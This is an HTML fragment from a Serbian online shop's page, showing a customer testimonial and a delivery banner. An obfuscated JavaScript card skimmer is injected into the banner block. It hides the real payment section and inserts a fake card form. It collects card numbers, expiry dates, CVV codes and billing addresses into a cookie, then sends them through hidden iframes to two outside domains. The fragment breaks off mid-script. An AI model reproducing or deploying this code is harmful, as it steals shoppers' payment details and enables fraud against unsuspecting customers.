                            </div>
                        </div>
                                                <p class="testimonial-message">Džip je stigao odmah narednog dana, super je, dete je presrećno. Hvala puno</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sa** Ko*****</h5>
                                            </div>
                </figure>
                        </div>
            <div class="swiper-button-prev swiper-button-black"></div>
            <div class="swiper-button-next swiper-button-black"></div>
        </div>
    </div>
</div>
<div class="widget block block-static-block">
    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.png" alt="Isporuka" loading="lazy"></picture></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var 